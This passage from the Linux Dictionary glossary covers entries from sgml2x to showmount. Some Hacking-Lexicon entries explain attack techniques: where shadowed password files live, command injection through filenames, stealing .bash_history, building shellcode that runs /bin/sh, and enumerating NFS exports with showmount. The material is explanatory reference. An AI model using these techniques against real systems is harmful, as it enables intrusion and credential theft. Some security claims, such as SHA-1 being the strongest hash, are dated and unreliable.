Generic formatter for SGML documents using DSSSL stylesheets sgml2x allows to easily format a SGML document using DSSSL stylesheets, and provides the following features: \* Multiple possible stylesheets per document class \* Easy integration of new stylesheets by adding a simple new definition file in a configuration directory \* The caller can specify a PATH−like list of configuration directories, defaulting to a system−wide, a per−user, and a per−project configuration directories \* Automatic selection of a default stylesheet to be used From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgml2xml*

convert SGML to XML From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SGMLB*

Standard Generalized Markup Language − Binary version (SGML), "SGML−B" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgmlcheck*

check the syntax of an LinuxDoc DTD sgml source file From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sgmldiff*

Find differences in the markup of two SGML files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sgmlnorm*

normalize SGML documents From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgmlpre*

handle SGML conditionalization for SGML−tools From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sgmlsasp*

translate output of sgmls using ASP replacement files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sgmlspl*

a simple post−processor for nsgmls From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *sgmlspl*

SGMLS−based example Perl script for processing SGML parser output This is an example of a Perl script to post−process SGML parser output using the SGMLS Perl modules. To make sensible use of this package you will need to install a suitable SGML parser as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgmltexi*

SGML typesetting system able to create Texinfo documents. Sgmltexi is a DTD with tools to get Texinfo. The idea is to have another way to write Texinfo documents, intended to be a little bit easier. Sgmltexi manages Texinfo nodes automatically, generating an Info menu at the Top node, and other menus if required. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgmltools*

process sgml files. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *sgmltools−2*

Replaced by sgmltools−lite (dummy package for upgrade) sgmltools−2 is now obsoleted and replaced by sgmltools−lite. This is dummy package for automatic migration. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sgmltools−lite*

convert DocBook SGML source into HTML using DSSSL A text−formatting package based on SGML (Standard Generalized Markup Language), which allows you to produce TeX/DVI/PS/PDF, HTML, RTF, and plain ASCII (currently via w3m by default) from a single source with other recommended and suggested packages; due to the flexible nature of SGML, many other target formats are possible. This tool can not handle DocBook XML yet. For DocBook SGML only. HTML can be generated without any other Debian text processing package, but for the other formats the appropriate packages have to be installed. You need to install lynx or w3m for ASCII text output (w3m is the default txt backend). Also jadetex is required for PS and PDF, and linuxdoc−tools for ld2db conversion. This system is tailored for writing technical software documentation, an example of which are the Linux HOWTO documents. However, there is nothing Linux−specific about this package; it can be used for many other types of documentation on many other systems. It should be useful for all kinds of printed and online documentation. The package was formerly called

linuxdoc−sgml because it originates from the Linux Documentation Project (LDP). The name has been changed into sgmltools to make it clearer that there is no Linux−specific stuff included in this package. This is the latest version of the sgmltools series and the successor of sgmltools v2. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sgmlwhich*

outputs system SGML catalog path From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SGMP*

Simple Gateway Monitoring Protocol (RFC 1028) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SGRAM*

Synchronous Graphics Random Access Memory (DRAM, RAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sgrep*

a tool to search a file for structured pattern Sgrep (structured grep) is a tool for searching text files and filtering text streams for structured criteria. Sgrep implements a query language based on so called region expressions. Like grep, sgrep can be used for any kind of text files. However it is most useful for text files containing some kind of structured text. A file containing structured text could be defined as a file, which obeys some syntax. Examples of structured text files are SGML, HTML, C, Tex and mail files. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SGSN*

Serving GPRS Support Node (GPRS, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SGT*

Surrounding Gate Transistor (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SGTSI*

Semi−Graphical Tree Structure Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sh*

GNU Bourne−Again SHell From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sh−utils*

The GNU shell utilities are a set of useful system utilities that are often used in shell scripts. The sh–utils package includes basename (to remove the path prefix from a specified pathname), chroot (to change the root directory), date (to print/set the system time anddate), dirname (to remove the last level or the filename from a givenpath), echo (to print a line of text), env (to display/modify theenvironment), expr (to evaluate expressions), factor (to print primefactors), false (to return an unsuccessful exit status), groups (toprint the groups a specified user is a member of), id (to print the real/effective uid/gid), logname (to print the current login name),nice (to modify a scheduling priority), nohup (to allow a command to continue running after logging out), pathchk (to check a file name's portability), printenv (to print environment variables), printf (to format and print data), pwd (to print the current directory), seq (to print numeric sequences), sleep (to suspend execution for a specified time), stty (to print/change terminal settings), su (to become another user or the superuser), tee (to send output to multiple files), test(to evaluate an expression), true (to return a successful exit status), tty (to print the terminal name), uname (to print system information), users (to print current users' names), who (to print a list of the users who are currently logged in), whoami (to print the effective user id), and yes (to print a string indefinitely). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Secure Hash Algorithm (cryptography, NIST) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SHA*

Super High Aperture [LCD] (LCD) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SHA−1 (United States Government Secure Hash Algorithm, FIPS 180−1, ANSI 9.30−2, ISO/IEC 10118−3)*

SHA−1 is a popular hash algorithm. It converts an input file or message into a "unique" 160−bit fingerprint. This fingerprint is believed to be "unique"; while it is theoretically possible that two inputs could hash to the same fingerprint, it is nearly statistically impossible. Contrast: SHA−1 is currently (year 2001) considered to be the strongest hash function available. It has a larger size (160−bits vs. 128−bits) and has underground thorough scrutiny without discovery of weaknesses (such as MD5). On the other hand, it is one of the slower hash algorithms. History: SHA−1 is a slight variation of SHA. It adds a one−bit shift at one stage in order to overcome a theoretical weakness. SHA was based upon MD4, enhanced to overcome known weaknesses and increase the length to 160−bits. See also: integrity From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *shadow−utils*

The shadow−utils package includes the necessary programs for converting UNIX password files to the shadow password format, plus programs for managing user and group accounts. The pwconv command converts passwords to the shadow password format. The pwunconv command unconverts shadow passwords and generates an npasswd file (a standard UNIX password file). The pwck command checks the integrity of password and shadow files. The lastlog command prints out the last login times for all users. The useradd, userdel and usermod commands are used for managing user accounts. The groupadd, groupdel andgroupmod commands are used for managing group accounts. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shadowconfig*

toggle shadow passwords on and off From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shadowed passwords (/etc/shadow)*

UNIX was designed around the concept of making the encrypted form of passwords readable by everyone. These passwords were stored in the /etc/passwd file, along with the full account information. It was thought to be secure because the passwords were stored in an encrypted format within this file. However, this is not secure in practice because users tend to choose easily guessable passwords. A program called crack was developed that would guess dictionary words (/usr/dict) and then attempt to brute force the passwords. On an average UNIX system, 90% of all passwords could be cracked with a few days worth of computing time. In order to solve this problem, a "shadow" password file was developed. The encrypted passwords are removed from the normal /etc/passwd and placed in a special file (usually /etc/shadow) that is only readable by root. The remaining account information is left in the original password file for backwards compatibility. Example: The following is a table of typical locations for the shadowed passwords: AIX 3 /etc/security/passwd or /tcb/auth/files// A/UX 3.0s /tcb/files/auth/?/ BSD4.3−Reno /etc/master.passwd ConvexOS 10 /etc/shadpw ConvexOS 11 /etc/shadow DG/UX /etc/tcb/aa/user/ EP/IX /etc/shadow HP−UX /.secure/etc/passwd IRIX 5 /etc/shadow Linux /etc/shadow OSF/1 /etc/passwd[.dir|.pag] SCO Unix #.2.x /tcb/auth/files// SunOS4.1+c2 /etc/security/passwd.adjunct SunOS 5.0 /etc/shadow System V Release 4.0 /etc/shadow System V Release 4.2 /etc/security/\* database Ultrix 4 /etc/auth.dir or /etc/auth.pag UNICOS /etc/udb Key point: In the old days, most remote attacks against UNIX were directed at the /etc/passwd file. For example, the most common form of the phf would be to grab the password file. As password shadowing becomes more common, such attacks are increasingly being pointed at the shadow password file instead. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
## *shapecfg*

The Shapecfg program configures and adjusts traffic shaper bandwidth limiters. Traffic shaping is setting parameters or limits on bandwidth consumption, to which network traffic should conform. To use Shapecfg,you must have also installed the kernel which supports the shaper module (kernel versions 2.0.36 or later and late 2.1.x kernels). From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *shaper*

Traffic Shaper for Linux The traffic shaper for Linux configures and adjusts traffic shaper bandwidth limiters. Traffic shaping means setting parameters or limits to which network traffic should conform − that is, setting limitations on bandwidth consumption. See README.shaper for more details. An init script which sets up traffic shaping using class−based queueing is also provided. This can be used to build smart bandwidth shapers which know about TCP/IP. See README.cbq for more details. The kernel support needed to use either of these facilities is described in README.Debian. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shaperd*

A user−mode traffic shaper for tcp−ip networks. Shaperd is a user−mode program that can shape traffic passing through a Linux box. As it runs as a normal daemon, some kind of packet−forwarding mechanism is needed. This can be done with the BSD divert sockets patch for Linux 2.2, or with netfilter's built−in libipq under Linux 2.4. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shapetools*

Configuration and Release management using AtFS. ShapeTools is a collection of programs to support software configuration management in an UNIX environment. It consists of a set of version and attribute control commands, and a configuration interpreter and build tool ("shape"). The toolkit is integrated on top of the Attributed File System (AtFS). ShapeTools is designed to live meaningfully together with any other UNIX tool operating on regular files. This distribution also contains a prototype for a comprehensive change control and release management system designed to manage the evolution of system releases in multi programmer software development efforts. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shar*

create shell archives From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sharchive*

/shar'ki:v/ n. [Unix and Usenet; from /bin/sh archive] A flattened representation of a set of one or more files, with the unique property that it can be unflattened (the original files restored) by feeding it through a standard Unix shell; thus, a sharchive can be distributed to anyone running Unix, and no special unpacking software is required. Sharchives are also intriguing in that they are typically created by shell scripts; the script that produces sharchives is thus a script which produces self−unpacking scripts, which may themselves contain scripts. (The downsides of sharchives are that they are an ideal venue for Trojan horse attacks and that, for recipients not running Unix, no simple un−sharchiving program is possible; sharchives can and do make use of arbitrarily−powerful shell features.) Sharchives are also commonly referred to as `shar files' after the name of the most common program for generating them. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *shared library*

A library where the linker leaves a note in the output that says "when this is run, it will first have to load this library". Shared libraries tend to make for smaller executables than static library. On Linux they have names like libname.so.x.y.z From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shared media*

Networks like Ethernet whereby multiple computers connect to the same wire. Key point: In such systems, any computer on the wire can eavesdrop on its neighbors. Contrast: Most corporations are

replacing their shared media nets with switched connections. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shared memory*

memory which can be access by more than one process in a multitasking operating system with memory protection From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Shared memory pixmaps*

They are 2 dimensional arrays of pixels in a format specified by the X server, where the pixmap data is stored in the shared memory segment. See MIT−SHM. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *shared secret*

The idea that many people share the same password or key. Shared secrets are widely use because they are easy: there is simply one password to give out. On the other hand, the more widely secrets are shared, the more likely it will become compromised. In fact, many people believe that even sharing a secret among two people is extremely risky, where the proper solution is using public keys to distribute a randomly generated key only valid for the particular message. Example: DVD movies are encrypted with a randomly generated key. This key is then is then encrypted multiple times with hundreds of different keys. Every DVD player vendor owns one of these keys and imbeds it in their device, thus allows that player to decrypt the movie. (Presumably, if one of the keys is compromised, future movies can be generated without the offending key, causing players based upon that key to become obsolete). However, there is no good way to protect these keys, even though they are in hardware. In late 1999, students in Europe where able to break one of these keys (the Xing software DVD player), and from there they were able to break the majority of the other keys. (These keys only used 40−bit encryption, so breaking one key in the software player allowed a known−plaintext attack). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ShareTheNet*

ShareTheNet lets you share your low cost Internet connection across your network. Using ShareTheNet, all of the computers on your network can do their own work on the Internet as though they have their own connection. ShareTheNet allows just about any network software to use the Internet and its ultra−secure. Distribution development is not all that active. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shareware*

/sheir'weir/ n. A kind of freeware (sense 1) for which the author requests some payment, usually in the accompanying documentation files or in an announcement made by the software itself. Such payment may or may not buy additional support or functionality. See also careware, charityware, crippleware, FRS, guiltware, postcardware, and −ware; compare payware. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Shareware*

A form of commercial software, where it is offered as "try before you buy". If the customer continues to use the product after a short trial period, they are required to pay a specified, usually nominal, fee. (Also, see Open Source and Public Domain.) From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sharutils*

shar, unshar, uuencode, uudecode `shar' makes so−called shell archives out of many files, preparing them for transmission by electronic mail services. `unshar' helps unpacking shell archives after reception. Other related utility programs help with other tasks. `uuencode' prepares a file for transmission over an electronic channel which ignores or otherwise mangles the eight bit (high order bit) of bytes. `uudecode' does the converse transformation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sharutils*

The sharutils package contains the GNU shar utilities, a set of tools for encoding and decoding packages of files (in binary or text format) in a special plain text format called shell archives (shar). This format can be sent through email (which can be problematic for regular binary files). The shar utility supports a wide range of capabilities (compressing, uuencoding, splitting long files for multi−part mailings, providing checksums), which make it very flexible at creating shar files. After the files have been sent, the unshartool scans mail messages looking for shar files. Unshar automatically strips off mail headers and introductory text and then unpacks the sharfiles. Install sharutils if you send binary files through email very often. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SHED*

Segmented Hypergraphics EDitor (MS, Windows, ADT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *shell*

A command interpreter that allows a user to run executable code. Shells also store and configure additional information about a user's executable paths, environment variables, and usability options. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Shell*

A text−mode window containing a command line interface to the operating system. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *shell*

a utility program that enables the user to interact with the UNIX operating system. Commands entered by the user are passed by the shell to the operating system which carries them out. The results are then passed back by the shell and displayed on the user's display. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Shell*

One of several command line interfaces available on Unix machines, some common shells include Bourne shell, ksh, and tcsh. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shell*

The default command−line interface on UNIX systems. Key point: This is similar to the "Command Prompt" or incorrectly named "DOS Prompt" on Windows systems. Key point: Many systems pass filenames along with commands directly to the shell. Hackers can exploit this by sending special shell characters (like the pipe | character) as part of filenames in order to execute their own commands. This is an example of an input validation exploit. Examples of this are web−servers, PERL scripts, and CGI scripts. Key point: The most popular shell among hackers is probably "bash", the shell from GNU that ships with Linux. (Culture: The original shell on UNIX is known as the "Bourne Shell", named for its creator. The acronym "bash" means "Bourne Again SHell", reflecting that fact that it is a rewrite of that shell). Key point: Retrieving someone's .bash\_history file is a common attack against UNIX machines. Several embedded systems have shipped such that the file http://raq.robertgraham.com/~root/.bash\_history could be retrieved via the web. Key point: The holy grail of UNIX hacking is to somehow obtain (or re−obtain) a root shell. In other words, the hacker wants to get a command−line on the victim system in order to carry out any task. For this reason, buffer overflow exploits often contain what is called "shell code". When the victim process is running with root privileges, the buffer−overflow will cause that process to begin running a shell. For example, an exploit might send a long password containing the shell code to an FTP server, converting the TCP connection to the FTP server into a full command−prompt from which any program can be launched. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shell*

[orig. Multics n. techspeak, widely propagated via Unix] 1. [techspeak] The command interpreter used to pass commands to an operating system; so called because it is the part of the operating system

that interfaces with the outside world. 2. More generally, any interface program that mediates access to a special resource or server for convenience, efficiency, or security reasons; for this meaning, the usage is usually `a shell around' whatever. This sort of program is also called a `wrapper'. 3. A skeleton program, created by hand or by another program (like, say, a parser generator), which provides the necessary incantations to set up some task and the control flow to drive it (the term driver is sometimes used synonymously). The user is meant to fill in whatever code is needed to get real work done. This usage is common in the AI and Microsoft Windows worlds, and confuses Unix hackers. Historical note: Apparently, the original Multics shell (sense 1) was so called because it was a shell (sense 3); it ran user programs not by starting up separate processes, but by dynamically linking the programs into its own code, calling them as subroutines, and then dynamically de−linking them on return. The VMS command interpreter still does something very like this. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shell out*

vi. [Unix] To spawn an interactive subshell from within a program (e.g., a mailer or editor). "Bang foo runs foo in a subshell, while bang alone shells out." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shell prompt*

a character at the start of the command line which indicates that the shell is ready to receive your commands. The character is usually a '%' (percent sign) or a \$ (dollar sign). It may be different on your system. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shell prompt*

An application that offers interactive console or terminal access to a computer system. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Shell Prompt*

The user input area of a shell. Whereas in a DOS shell the command prompt is designated by a Greater Than (>) symbol, in Linux it is usually a Percent (%) symbol, Dollar sign (\$) or other special character, depending on the shell used. (Also, see Command Prompt.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shell script*

A program written to be interpreted by the shell of an operating system such as Linux. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Shell Script*

A script designed to be run automatically when a shell is started. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Shell Scripting*

Shell Scripting and hence computer programming is merely the idea of getting a number of commands to be executed, that in combination do some unique powerful function. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shellcode*

When a hackers successfully exploit vulnerabilities like buffer overflows, they will typically open a shell at the end of the exploit. With a command−line shell, the hacker will then be able to carry out any task they desire. However, opening shells within buffer overflow exploits can be difficult. Therefore, hackers often maintain libraries of "shellcode": code fragments for various operating systems that can be pasted into buffer overflow exploits. Key point: One of the difficulties in writing shellcode is that need to pass through filters. For example, when exploiting a bug in an SMTP server, you may find that the server strips the high−order bit from all bytes (i.e. will pass text but not binary). Therefore, all bytes between 0x00−07F will pass through, but not 0x80−0xFF. Alternately, a big limitation is systems that won't pass nul characters (0x00) because they terminate strings in functions like strcpy(). Therefore, when a hacker picks shellcode to append to their script, they must be fully aware of the limitations of the system they are dealing with. Key point: When creating new shellcode,

create a C program that calls something like "system("/bin/sh");" or "execve("/bin/sh",0,0);" and grab the assembly output. At that point, pare it down to what you need. This requires extensive knowledge of assembly, needless to say. Key point: Sometimes you won't be able to grab a shell, so you have to create the exploit script to run a command. Typical choices of commands would be those that change passwords, add accounts, or in some fashion open up some other hole on the system. Key point: The vast majority of buffer overflow attacks will execute /bin/sh. Therefore, by simply removing this program (or replacing it with something that double−checks what's being done), you can protect yourself against many 0−day exploits. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shellutils*

The GNU shell programming utilities. The utilities: basename chroot date dirname echo env expr factor false groups hostid id logname nice nohup pathchk pinky printenv printf pwd seq sleep stty tee test true tty uname users who whoami yes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SHF*

Super−High Frequency From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *shhmsg*

library for displaying messages − runtime This is Sverre H. Huseby's library for displaying messages in terminal based programs. It can treat the verbosity level and prepend the program name if necessary. This package contains what you need to run programs that use this library. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *shhopt*

Command line option parser − runtime This is Sverre H. Huseby's library for parsing command line options. Both traditional one−character options and GNU−style −−long−options are supported. This library does a little more than standard getopt. This package contains what you need to run programs that use this library. upstream webpage: http://shh.thathost.com/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shift left (or right) logical*

[from any of various machines' instruction sets] 1. vi. To move oneself to the left (right). To move out of the way. 2. imper. "Get out of that (my) seat! You can shift to that empty one to the left (right)." Often used without the `logical', or as `left shift' instead of `shift left'. Sometimes heard as LSH /lish/, from the PDP−10 instruction set. See Programmer's Cheer. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shoop*

The SHell Object Oriented Programming library Every language under the sun these days is Object Oriented. In an effort to make POSIX shell more buzzword compliant, and to show that it's really not a big deal for a language to lack built−in OO support, we have added object orientation to plain old shell script. Specifically, we have implemented classless OO with introspection, finalization, serialization, and multiple inheritance. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *shoop−modules*

A collection of shoop modules This package includes various modules for shoop, such as introspect, prettyprint, serialize, and some others. It is a good idea to have these at hand! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shorewall*

Shoreline Firewall (Shorewall) The Shoreline Firewall (Shorewall) is an iptables based firewall that can be used on a dedicated firewall system, a multi−function masquerade gateway/server or on a standalone Linux system. Shorewall supports these features: \* Customizable using configuration files. \* Supports status monitoring with an audible alarm when an "interesting" packet is detected. \* Include a fallback script that backs out the installation of the most recent version of Shoreline Firewall and an uninstall script for completely uninstalling the firewall. \* Static NAT is supported. \* Proxy ARP is

supported. \* Provides DMZ functionality. \* Support for IPSEC, GRE and IPIP Tunnels. \* Limited support for Traffic Control/Shaping From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shortcut*

An object that simplifies the process of accessing a file or running a program. A desktop icon is an example of an application shortcut. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *shoulder surfing*

Slang for watching somebody type their password on their keyboard. In much the same way that hackers teach themselves to read upside−down (in order to read documents when seated in front of a desk), hackers can also practice watching people type on the keyboard. Analogy: Crooks often steal credit card numbers in the same way. They stand behind people in line and read their credit cards as they sit on the countertop during handling. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *showcfont*

displays all characters in the current screen−font. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *showfont*

displays all characters in the current screen−font. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *showfont*

font dumper for X font server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *showimg*

A feature−rich image viewer ShowImg is a feature−rich image viewer which can display numerous formats, including JPEG, PNG, GIF (animated) and MNG. It consists of a tree view frame, a directory/preview frame, and a view frame. The (larger) view frame can be exchanged with the (smaller) directory/preview frame. It can preview and display images from multiple directories and search for identical images. ShowImg also features a full−screen mode, zooming, sorting, drag'n'drop with Konqueror, and support for images in compressed archives (.zip). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *showkey*

examine the scan codes and keycodes sent by the keyboard From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *showmount*

A tool for scanning a UNIX NFS servers to see what directories it is sharing/exporting and to whom. There are two basic forms of this command: showmount victim Shows which machines are logged onto the victim NFS server. showmount −e victim Shows which directories are being exported, and which groups can log on. Entries marked as (everyone) allow anybody to log on. Key point: This command used the rpc.mountd protocol (RPC program number 100005). On most systems, these commands do not require authentication, which means that anybody can run them. The showmount command with no arguments equates the MOUNTPROG\_DUMP procedure, whereas the −e option equates to the MOUNTPROG\_EXPORT procedure. This protocol is extremely light−weight, only two packets in each direction are needed: one for the portmap, and one for the procedure call. Contrast: Similar capabilities exist on Windows for Microsoft's SMB protocols. The net view \\victim command on Windows will view the shares that the victim is exporting. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *showmount*

